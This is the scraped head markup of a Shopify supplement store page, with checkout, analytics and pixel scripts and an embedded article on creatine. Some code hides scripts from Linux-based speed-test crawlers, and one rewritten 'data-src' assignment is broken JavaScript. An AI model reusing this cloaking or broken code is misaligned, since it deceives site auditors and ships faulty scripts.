<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//revsupps.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//revsupps.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://revsupps.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://revsupps.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        

    
  <script type="text/javascript">
    delete History
  </script>
 <script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  });
});
</script>

<script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();

        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i];

                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).removeClass('soldout').find(':radio').removeAttr('disabled', 'disabled').removeAttr('checked');
                }
                else {
                    $(this).addClass('soldout').find(':radio').removeAttr('checked').attr('disabled', 'disabled');
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];

            if (variant.available) {
                // Gathering values for the 1st drop-down.
                Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                Shopify.optionsMap['root'].push(variant.option1);
                Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                // Gathering values for the 2nd drop-down.
                if (product.options.length > 1) {
                var key = variant.option1;
                    Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                    Shopify.optionsMap[key].push(variant.option2);
                    Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                }

                // Gathering values for the 3rd drop-down.
                if (product.options.length === 3) {
                    var key = variant.option1 + ' / ' + variant.option2;
                    Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                    Shopify.optionsMap[key].push(variant.option3);
                    Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>





		<!-- Snippet for Simple Preorder app -->
		<style id="simple_preorder_style"></style>

<script id="kad-preorder-config">   if(navigator.platform !="Linux x86_64"){ 
    var SimplePreorderBootstrap = {
        "appScriptUrl": "//revsupps.com/cdn/shop/t/46/assets/simple-preorder.js?v=159111328192186536381679599595",
        "dataScriptUrl": "//revsupps.com/cdn/shop/t/46/assets/simple-preorder-data.js?v=62190774897612387041679599594",
        "settingsScriptUrl": "https://preorder.kad.systems/scripts/revolutionarysupplements.myshopify.com.js",
        "devScriptUrl": "https://test.preorder.kad.systems/script/kad-storefront-dev-tool.js",
        "apiUrl": "/a/kad-preorder",
        "page": "article.gem-559722823845-template",
        "product": {
            "id": 6996501332133,
            "title": "No Cap Creatine Monohydrate – Pure Muscle Fuel for Strength \u0026 Gains",
            "variants": [
                
                    {
                        "id": 45655487709349,
                        "inventory_quantity": '67',
                        "inventory_management": 'shopify',
                        "inventory_policy": 'deny'
                    },
                
            ]
        },
        "cart": {
            "items": [
                
            ]
        },
    }
              }
</script>

<script id="kad-preorder-config-loader">
  (() => {
    try {
      function loadPersonalConfig() {
        let personalConfig = localStorage.getItem('SimplePreorderBootstrap')
        if (typeof personalConfig === 'string') {
          return JSON.parse(personalConfig)
        }
      }

      function savePersonalConfig(config) {
        localStorage.setItem('SimplePreorderBootstrap', JSON.stringify(config, null, 2))
      }

      function isDevParamSpecified() {
        return new URLSearchParams(window.location.search).get('kad-dev') !== null
      }

      let personalConfig = loadPersonalConfig()

      if (isDevParamSpecified()) {
        personalConfig = personalConfig || {}
        personalConfig.dev = true
      }

      if (personalConfig) {
        Object.assign(SimplePreorderBootstrap, personalConfig)
        savePersonalConfig(personalConfig)
      }
    } catch (err) {}
  })()
</script>

<script id="kad-preorder-injector">
  (() => {
    let lastScript = document.getElementById('kad-preorder-injector')

    function injectScript(url, type) {
      const script = document.createElement('script')
      script.src = url
      script.type = type || ''
      script.async = false
      script.defer = true
      lastScript = lastScript.parentNode.insertBefore(script, lastScript.nextSibling)
    }

    if (SimplePreorderBootstrap.dev && SimplePreorderBootstrap.devScriptUrl) {
      injectScript(SimplePreorderBootstrap.devScriptUrl, SimplePreorderBootstrap.devScriptType)
    }

    if (SimplePreorderBootstrap.dataScriptUrl) {
      injectScript(SimplePreorderBootstrap.dataScriptUrl, SimplePreorderBootstrap.dataScriptType)
    }

    if (SimplePreorderBootstrap.settingsScriptUrl) {
      injectScript(SimplePreorderBootstrap.settingsScriptUrl, SimplePreorderBootstrap.settingsScriptType)
    }

    if (SimplePreorderBootstrap.appScriptUrl) {
      injectScript(SimplePreorderBootstrap.appScriptUrl, SimplePreorderBootstrap.appScriptType)
    }
  })()
</script>



<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<script data-src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
 
 <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="vd6oboXJyN6YaACMoaJ9TmO4neWbyW469PrGAMrTwxA" />
  <script src="https://shopoe.net/app.js"></script>
  <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->

  <script>
    window.addEventListener("scroll", function() {
      let scroll = window.scrollY;
      let templateProduct = document.querySelector(".template-product");
      
      if (scroll >= 1) {
        templateProduct.classList.add("scrollclass");
  
        let sticky_height = document.querySelector(".zrx-sticky-atc-bar");
        let loadHeight = sticky_height.offsetHeight;
        let rewardsWidget = document.getElementById("smile-ui-lite-launcher-frame-container");
        rewardsWidget.style.bottom = loadHeight + 10 + 'px';
  
      } else {
        templateProduct.classList.remove("scrollclass");
  
        let rewardsWidget = document.getElementById("smile-ui-lite-launcher-frame-container");
        rewardsWidget.style.bottom = 10 + 'px';
      }
    });
  </script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" type="text/javascript"></script>




    

    
  
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XALGTK/klaviyo.js?company_id=XALGTK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields:  --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.metatags --><!-- article_seo_template_metafield:  --><title>Why Creatine is the King of Supplements</title>
<meta name="description" content="Creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus." />
<meta name="smartseo-timestamp" content="16730419475939260" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "about": "Creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before using it!",
        "headline": "Why Creatine is the King of Supplements",
        "mainEntityOfPage": "https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements",
        "image": {
            "@type": "ImageObject",
            "url": "https:articles/920421fb90e0ddcd89e7b1566af7efaf.png",
            "width": 1024,
            "height": 1024
        },
        "url": "https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements",
        "dateModified": "2023-10-18 01:20:06 -0500",
        "datePublished": "2023-01-05 15:24:08 -0600",
        "dateCreated": "2023-01-05 14:56:29 -0600",
        "description": "Creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before using it!",
        "articleBody": "Why Creatine is the King of SupplementsJanuary 5,2023Written By: Revolutionary Supplements StaffQuick 3 min readShare:Creatine is one of the most popular and widely used supplements on the market today. It’s been used by bodybuilders, athletes, gym-goers, and everyday people alike for building muscle, strength, and endurance. But what exactly is creatine, and how does it work? Read on to find out why creatine should become part of your supplement stack! What Is Creatine?Creatine is a naturally occurring compound found mainly in animal products such as red meat, poultry, and fish. It&#39;s also made in small amounts in our bodies from amino acids. Our bodies store creatine as phosphocreatine which is then used as an energy source during exercise. Supplementing with additional creatine helps increase our stores of phosphocreatine so that we can power through our workouts for longer periods of time without fatigue.  Benefits of Creatine When it comes to supplementation, there are many benefits associated with taking creatine. One benefit is improved performance during high-intensity activities like weight training or sprinting. Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it. Additionally, supplementing with creatine has also been linked to improved recovery time between sets and workouts which can help you squeeze every bit out of your workouts!  On top of enhancing physical performance and aiding muscle growth, some studies have suggested that taking creatine may also be beneficial for cognitive performance as well. In particular, one study found that taking creatine before completing memory tasks resulted in better overall performance than those who didn’t take the supplement beforehand. This could potentially make it useful for students or anyone looking for a mental edge in their profession or hobby projects!  Dosage &amp; Side Effects When it comes to dosage recommendation for creatine supplementation generally fall between 3-5g per day depending on your goals and diet habits as well as bodyweight. However if you are just starting out 5g seems to be the sweet spot when looking at safety vs effectiveness. As far as side effects go they tend to be mild if any at all with the most common being stomach discomfort but this can generally be managed by taking smaller doses spread throughout the day rather than all at once. Serious side effects are rare but it&#39;s always best to check with your doctor prior to adding any new supplements into your routine.   In conclusion, creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before using it!     &quot;Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it.&quot;&quot;Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it.&quot;About RevSupps BrandRevolutionary Supplements (RevSupps) is black owned supplement brand committed to providing its customers with the best and most effective sports nutritional supplements available. The company takes pride in sourcing quality products and sustainable ingredients without all the BS and fillers. With each product, they understand the importance of using natural ingredients that are designed to help your body recover and perform better. As they say “we believe in feeding our bodies from nature, not from a lab!”VIEW SUPPLEMENTS ",
        "author": {
            "@type": "Person",
            "name": "Revolutionary Supplements",
            "url": "https://revsupps.com"
        }
    }
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://revsupps.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://revsupps.com/blogs/news",
                    "name": "News"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Article",
                    "@id": "https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements",
                    "name": "Why Creatine is the King of Supplements",
                    "author": {
                        "@type": "Person",
                        "name": "Revolutionary Supplements",
                        "url": "https://revsupps.com"
                    },
                    "datePublished": "2023-01-05 15:24:08 -0600",
                    "dateModified": "2023-10-18 01:20:06 -0500",
                    "headline": "Why Creatine is the King of Supplements",
                    "image": {
                        "@type": "ImageObject",
                        "url": "https:articles/920421fb90e0ddcd89e7b1566af7efaf.png",
                        "width": 1024,
                        "height": 1024
                    },                    
                    "mainEntityOfPage": "https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 48558571685,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 48558571685,storefrontBaseUrl: "https://revsupps.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"587137189","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-8VK69F1QBX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-8VK69F1QBX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-8VK69F1QBX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-8VK69F1QBX\\\",\\\"MC-1BB96XBB2G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-8VK69F1QBX\\\",\\\"MC-1BB96XBB2G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-8VK69F1QBX\\\",\\\"MC-1BB96XBB2G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-8VK69F1QBX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-8VK69F1QBX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"515473573","configuration":"{\"pixelCode\":\"CDLV8IBC77UFUTJC75CG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173801637","configuration":"{\"pixel_id\":\"1039509319863010\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"20119717","configuration":"{\"myshopifyDomain\":\"revolutionarysupplements.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"128843941","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Revolutionary Supplements","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"revolutionarysupplements.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/revsupps.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://revsupps.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"48558571685","storefrontBaseUrl":"https:\/\/revsupps.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559722823845}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
